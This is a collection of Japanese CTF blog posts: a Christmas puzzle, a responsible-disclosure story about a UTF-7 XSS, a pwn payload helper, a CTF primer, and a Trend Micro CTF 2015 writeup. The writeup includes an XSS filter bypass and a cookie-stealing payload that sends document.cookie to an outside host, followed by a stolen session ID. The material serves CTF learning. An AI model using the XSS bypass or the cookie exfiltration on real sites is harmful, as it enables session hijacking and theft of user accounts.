Xmas CTF

CTF Advent Calendar 2015 - Adventarの25日目ですがさすがにボロボロすぎませんか???

スカスカなのはともかく、ネタまで書いておいて結局記事書いてない人って何してるんですかね。

というわけで、25日はクリスマスCTFとしてAmazonギフト付きのCTFをやります。

ルール

- フラグは3つあり、それぞれで得点(=金額)が異なります

- 得点は700, 500, 300で、ギフト券の額面はそのまま700円, 500円, 300円です

- 各フラグにつき、Amazonギフト券を獲得できるのは先着1人のみです

- ギフト券獲得者は @xrekkusu 宛にDMを送ってください。その際、フラグと簡単な解法を送信してください

- ギフト券獲得者の名前はこの記事で発表します。その際、獲得者のTwitterへのリンクとscreen_nameを使います

- 名前の発表を拒否する場合はギフト券を受け取ることはできません

- 既にギフト券を獲得された問題についてはフラグを白文字等で伏せて発表し、以降その問題についてのDMの返信は行いません

- 解答の受付期間は日本時間の2015年12月25日23:59:59までとします

問題

js+JSghJaKAq7ygqAU1EgQzA7CspSoiPD8tHQAXB5u4g4ixqiA4FwAnHRo5BwgDABE0Owg/KaKMs 5S2lj8jBiohCCwBP4O4uC8MPzQNP6K6nbOUlwEsLq6Nmz4xBreTti80D7y2n6qoto+xgqSvpxodM rqMpJewnikmOgkjPZ+ejZ6Ltg8MFhgPOBE2NZOfohMHFQ8KPL6itbG/vjYXOgglCLCXqYahjDUgO CA7PayEm5yDhISDgDQlID0WIzU1ChkYC5uQkYSInwgCFBUsPZ6bkyMkNrqemhcDPpejjqCYsz8wC hYxMgg7OjQvBISymiEwGBwsIZS2v5i5oIePtgA3ODsCFa6LkjQnMzAyI4aMiZ2tih4CPCQfCREyL hkwFh0SLRwWOoa6iZifsJK8kTAePTMpCSovDCQLM7uLsqGSjAgcNj4KPoqGjpiEhhAMFgQMAJqEn oaUloSWioKCjIaelAwQGJKSg

ヒント

- Stage1は2進数8ビット単位でどうにかしてデータを格納しています

- 3つの問題と4つのランダムデータと1つの空白データがあります

- ''.join(map(lambda x: '1' if ord(x) & MASK else '0', data))

ギフト券獲得者

- 700:

- 500:

- 300: @shift_crops さん

フラグ

- 700:

- 500:

- 300: 2015{c3f81b3e2}

XSSを報告したらちょっと不便になった

この記事は脆弱性"&'<<>\ Advent Calendar 2015の16日目の記事です。

2015年のアドベントカレンダーですが、大昔(2013年)にミスタードーナツ公式ページにあったXSSの話をします。

2013年3月

ミスタードーナツの公式サイトへ行った時、偶然にも検索画面で怪しい文字列を発見してしまいました。最近ではあまり見かけなくなった ie=utf-8&oe=utf-8 のようなパラメータです。

XSS界隈の人なら恐らくこんな感じのパラメータを見たらちょっと変えてみてどのような挙動を起こすか試したくなるはずです。

実際にoe=utf-8を変えたらそれに対応する値がmetaのcharsetに入るようでした。当時のことを詳しく覚えていませんが、ここから直接XSSしたわけじゃないので多分値はエスケープされていたと思います。

エンコーディング周りでは当時UTF-7が終わりを迎える時期でしたが幾つかのUTF-7 XSS記事が出回っていたためそれを試してみると、IE8なんかでは普通にcharset=UTF-7として認識されました。

というわけでレアケースなUTF-7 XSSが確認できたのでIPA経由で報告し、1ヶ月後には修正されたのですが修正方法がちょっと残念でした。

検索ボックスがそのまま消えた

奇跡的にInternetArchiveで検索ボックスが消える様子が確認できたのでそのスクリーンショットを貼ります。

報告前2月18日

修正後5月3日

サイト内の検索が無くなったため、若干アクセシビリティは減ったはずです。

回避はできなかったのか

当時送信したIPAへの届け出のメールを見たところ、当時のフォーマットには回避策の欄が(多分)無かったようです。そのためどのように修正するのが最善かがうまく伝わらなかったと思われます。今のフォーマットには回避策の欄があるので、脆弱性を報告するときは現状の機能を損なわないように的確に修正案を書きましょう。

--

14:35 追記 間違えてソフトウェアの方と比較してしまったらしく、今もWebの脆弱性報告には回避策の欄はないようです。脆弱性を報告して機能が消えるのはつらい…。

「回避策」は今もソフトウェアのほうだけだし、記入の手引きを見るに開発者ではなくユーザーの回避策を書く欄なのでは。

https://t.co/cqoVv7PsRP

XSSを報告したらちょっと不便になった - バランスを取りたい

https://t.co/zrRoclArWo

— kusanoさん@がんばらない (@kusano_k) 2015, 12月 16PayloadGenerator

片手で気合で埋めてくCTF Advent Calendar 2015の4日目です。

書いてくれたのむ。

Pwn、やってますか

時々Pwnの問題を解いているとき、ポインタの扱いでちょっと困るときがある。

例えば、リターンアドレスから既知のバッファ上に設置されたシェルコードへ飛びたい場合、大体次のようなコードを書く。

payload = 'A' * 40 + p32(buf_addr + 100) payload = payload.ljust(100, '\0') payload += sc

まぁ特に問題ない気がするけど、60文字弱のパディングを入れるのは微妙。もっと調節してもいいけど計算するのは面倒。

どういうことかっていうとこんな感じに書きたい。

payload = PayloadGenerator([

'A' * 40,

Ptr32(sc),

]).generate(base=buf_addr)

できました。

bss = 0x804a000 execve = 0x48484848 a = PayloadGenerator([ p32(execve), 'AAAA', Ptr32('/bin/sh\0'), Ptr32([ Ptr32('/bin/sh\0'), p32(0) ]), Ptr32(p32(0)), ]) print a.generate(base=0).encode('hex') print a.generate(base=bss).encode('hex')

こういうコードを書くと、

4848484841414141140000001c000000300000002f62696e2f736800140000000000000000000000 484848484141414114a004081ca0040830a004082f62696e2f73680014a004080000000000000000

こんな感じに帰ってくる。

雑さ

だいぶ雑に書いてるので多分バグる。

多分便利なんだろうけどこれを使うほどの問題に遭遇してない気がするし必要ないっぽい。

よろしく

CTFのススメ

CTF Advent Calendar 2日目の記事です。

1日目を取りそこねてしまったので 2日目 で導入記事を書きます。ちなみに今日は12/3です。

CTF とは

この記事を読んでいる人の多くは恐らくCTFを知っていると思いますが、CTFとはコンピュータ全般の技能にどの程度習熟しているかを競う競技です。

競技方式は複数あって、

- Jeopardy

- Attack & Defense

- 変則 Attack & Defense (King of the Hill)

が代表的です。

Jeopardy

Jeopardyはアメリカのクイズ番組の形式が元になっていて、ジャンルごとに分けられたクイズ形式の問題を解いていきます。ジャンルとしてはReverse Engineering, Exploitation, Cryptography, Web, Forensic, Steganographyなど多岐にわたります。順位は解いた問題の総得点と解いた早さで決まります。

Attack & Defense

Attack & Defenseでは各チームにサーバーが割り当てられ、そのサーバー上で稼働するサービスをお互いに攻撃します。攻撃が成功すると攻撃を受けたチームのポイントの一部が攻撃チームに移動します。攻撃を続けつつ、サービスの脆弱性を塞いだり通信を監視したりしなければならないため、かなり忙しい展開になります。

変則Attack & Defense (King of the Hill)

変則Attack & Defenseは普通のAttack & Defenseとは異なり各チームにサーバーが与えられることはありません。運営が管理する問題サーバーに対して攻撃を行いフラグを盗み出します。このフラグをSubmitするとチームにAttackポイントが与えられます。一方、Defenseというのはサーバーを自チームの管理下に置くことを指していて、サーバーを占領していることを示す特定の文字列を問題サーバーに書き込んでおくと時間経過によりチームにDefenseポイントが与えられます。

最終的にはAttackポイントとDefenseポイントの和で順位を決定します。2014年度までのSECCON FinalsやTrendMicro CTF Finalsでこの変則Attack & Defenseが採用されました。

CTFに参加する

常設CTF

常に問題を解くことができるように常時開催中のCTFです。常時開催中のため、解法を公開するのは控えましょう。

イベント型CTF

24時間や48時間など一定期間のみ開催するCTFです。常設CTFに比べると難易度の高い問題が出題されることが多いです。

CTFtimeという便利なサイトがあるのでいつCTFが開催されるかをこまめにチェックしましょう。ちなみにCTFtimeに表示される時間は間違っていることが 非常に 多いため、時間はCTFの公式サイトで確認した方がいいです。

おわりに

超おすすめ書籍情報です。

疲れたのでこれくらいにします。

2000円NUC 近況

買ったまでは良かったけど使い道が無いみたいな話のある2000円NUCの現在をお知らせします。

パーツ類

- 本体: BLKDCP847SKE (2000円)

- ACアダプタ: 19V75W (2500円くらい)

- メモリ: 2GB * 2 (iMac 2011 Mid から)

- ブート用USBメモリ: Transcend 8GB (600円くらい?)

- miniPCIe to USB3.0 x2 (BuyMoreでジャンク扱い500円)

- USB3.0 ピンヘッダ to USB3.0ポート (800円)

- AC to IDE電源 (1300円)

とまぁこんな感じで多分まだ余裕で1万円超えてないと思います。メモリを使いまわせたのが割とデカい。

ただ、19Vやら12V/5Vを供給できるようないい感じの電源がなく、それぞれACアダプタを買ってしまったので全体に対するACアダプタへの支出が非常に大きいですね。

用途

- 昔iMacに刺さっていた500GBのHDDをUSBで繋いでMBPのTimeMachineとして

- Twitterの各種イベントをPushover経由で端末に通知する

- さくらVPS+OpenVPNでアパートのネットワークの外側から入る

今後

- 録画サーバー化したいが金がない

- Ubuntuのmini.isoからよくセットアップするのでaptミラーを置きたいがHDDを買う踏み切りがつかない。

総評

- うちにはサーバーがなかったので適当に何かを動かすときに便利。

- サーバーマシンがないので適当に刺さってるATX電源から分岐して電源を持ってくるみたいなことができなくてつらい。

Trend Micro CTF 2015 予選 Writeup

_0x0_ で 0x0 のメンバーと一緒に出てました。

解いた問題

- Attack-Offensive 300

- Crypto 100, 200, 500

- Programming 200

Crypto100

問題文は忘れましたが鍵の1ビットが間違っているらしいので公開鍵を調査します。

$ openssl rsa -in PublicKey.pem -pubin -text Modulus (256 bit): 00:b6:2d:ce:9f:25:81:63:57:23:db:6b:18:8f:12: f0:46:9c:be:e0:cb:c5:da:cb:36:c3:6e:0c:96:b6: ea:7b:fc Exponent: 65537 (0x10001) writing RSA key -----BEGIN PUBLIC KEY----- MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALYtzp8lgWNXI9trGI8S8EacvuDLxdrL NsNuDJa26nv8AgMBAAE= -----END PUBLIC KEY----- $ ./rsatool.py info PublicKey.pem N = 82401872610398250859431855480217685317486932934710222647212042489320711027708 e = 65537

Nが 256 bit で明らかに素因数分解する問題のようです。

適当に factordb に投げる。 http://factordb.com/index.php?query=82401872610398250859431855480217685317486932934710222647212042489320711027708

やたら素因数が多いので明らかにNが間違っている。256bit なので 255 通り 0 と 1 を入れ替えて素因数分解を試すスクリプトを書いたのだが、よく見ると N が偶数になっているので最下位の 1bit が間違っていることは自明だった…。

ということで

N = 82401872610398250859431855480217685317486932934710222647212042489320711027709

素因数分解はmsieveに投げて行ったが、SageMath Onlineでも投げたまま放っておいたら素因数分解できていたらしい。

あとはやるだけ。

$ openssl rsa -in key.pem -text Private-Key: (256 bit) modulus: 00:b6:2d:ce:9f:25:81:63:57:23:db:6b:18:8f:12: f0:46:9c:be:e0:cb:c5:da:cb:36:c3:6e:0c:96:b6: ea:7b:fd publicExponent: 65537 (0x10001) privateExponent: 66:15:bd:16:c8:f9:7c:25:34:5e:9b:e0:a3:2b:c5: 9f:99:ce:0e:40:4f:21:be:bb:e9:7c:e3:bd:6d:c7: 8d:01 prime1: 00:d1:fd:95:65:da:e2:64:f5:fd:57:95:3d:bf:b9: e8:0d prime2: 00:de:18:43:68:2a:b2:b4:82:cc:ff:50:6f:02:cf: 77:b1 exponent1: 09:d0:77:46:0e:67:dc:5e:1e:dc:14:0e:91:c2:67: 95 exponent2: 3f:9f:47:c0:11:6b:3c:16:b4:4e:f7:65:b5:b2:65: 21 coefficient: 70:5c:89:87:14:da:41:59:01:f6:92:6a:28:2d:8d: 39 writing RSA key -----BEGIN RSA PRIVATE KEY----- MIGpAgEAAiEAti3OnyWBY1cj22sYjxLwRpy+4MvF2ss2w24Mlrbqe/0CAwEAAQIg ZhW9Fsj5fCU0XpvgoyvFn5nODkBPIb676XzjvW3HjQECEQDR/ZVl2uJk9f1XlT2/ uegNAhEA3hhDaCqytILM/1BvAs93sQIQCdB3Rg5n3F4e3BQOkcJnlQIQP59HwBFr PBa0TvdltbJlIQIQcFyJhxTaQVkB9pJqKC2NOQ== -----END RSA PRIVATE KEY----- $ ./rsatool.py info key.pem N = 82401872610398250859431855480217685317486932934710222647212042489320711027709 e = 65537 p = 279125332373073513017147096164124452877 q = 295214597363242917440342570226980714417 d = 46174319388196978265129247000251984002598502609436833115707069256591953333505 $ openssl rsautl -decrypt -in enc -inkey key.pem TMCTF{$@!zbo4+qt9=5}

Crypto200



画像で紙に印刷された Python のソースコードを渡されます。1 と I と l が見分けにくくてつらい。

CBC の特性について問う問題のようです。CBC の復号化では

という式で復号化されます。

つまり、画像ではマスクされている 1 ブロック目の暗号文は、 2 ブロック目を復号化したものに 2 ブロック目の平文をXORすれば求まることになります。 同様に、 1 ブロック目の暗号文を復号化したものと 1 ブロック目の平文を XOR すると IV を求めることができます。

共有鍵は 2 文字 = 16bit 足りないだけなので適当に総当りして、求めた 1 ブロック目の暗号文と画像で一部見えてるの hex が一致するものを取ってくればいい。

from Crypto.Cipher import AES import sys import string plain = "The message is protected by AES!" block2 = "307df037c689300bbf2812ff89bc0b49".decode('hex') KEY = "5d6I9pfR7C1JQt" # 2 more chars def decrypt(message, passphrase, IV='\0'*16): aes = AES.new(passphrase, AES.MODE_CBC, IV) return aes.decrypt(message) REALKEY = '' block1 = '' for a in string.printable: for b in string.printable: TMPKEY = KEY + a + b xored_plain = decrypt(block2, TMPKEY, plain[16:]) hexa = hex(int(xored_plain.encode('hex'), 16)) if '0xfe' in hexa and 'ec3L' in hexa: print hexa block1 = xored_plain REALKEY = TMPKEY print decrypt(block1, REALKEY, plain[:16])

0xfe1199011d45c87d10e9e842c1949ec3L Key:rVFvN9KLeYr6

Crypto 500

解けたのに間違ってるらしい、クソとか言ってたら問題が間違っていたらしく、シャワーを浴びていたら他の人が submit していた。

500 点問題なのにやるだけ。問題文がわかりにくかった。

もうちょっと言えば BASE64 の1文字は 6bit なのでどう頑張っても隣接した2文字の影響しか受けない。というわけで 52 * 52 の総当りを行った。エンコードする上で 6 bitに満たない時は 0 を埋めるのを忘れずに。

import string chars = string.ascii_letters b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' table = set() # gen table for c in chars: b = '{:08b}'.format(ord(c)) table.add(b[:6]) table.add(b[2:]) table.add(b[6:] + '0000') table.add(b[4:] + '00') for d in chars: b2 = '{:08b}'.format(ord(c)) table.add(b[6:] + b2[:4]) table.add(b[4:] + b2[:2]) a = '+/0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz' for t in table: num = int(t, 2) a = a.replace(b64[num], '') print a

+/f7 sha1sum: 67569763552b4e9b8ac950be0d25f446f8470c60

Attack-Offensive 300

そんなに早く解いた気はしないけど何故か first solve で 3pt 追加でもらえた問題。

長々と書くと面倒なので要所のみ。

- お問い合わせページのフォームが POST だけでなく GET でもパラメータを受け付けることに気づく

- XSS ができるらしい。 script は消去が1度しか消去していないので scrscriptipt で回避

- location.href が使えないらしいことに気づく

- 外部からスクリプトを読み込む URL を作ってそこからさらに XSS

document.write('<img src="http://mydomain/?' + escape(document.cookie) + '">');- 奪ったセッションIDを使って診断結果を見ると名前の部分にフラグ

PHPSESSID=mj20l7bae2r5d2jod8e40b0q12

TMCTF{B1ack L!st1ng Is N0t 3nough}